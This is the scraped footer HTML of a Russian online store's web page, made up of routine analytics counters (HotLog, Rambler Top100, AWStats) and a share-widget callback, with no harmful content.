				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770132328875357
body_size: 396
content:
cb__utl_cb_share_1770132328875357('1ea92d09c43527572b24fe052f11127b');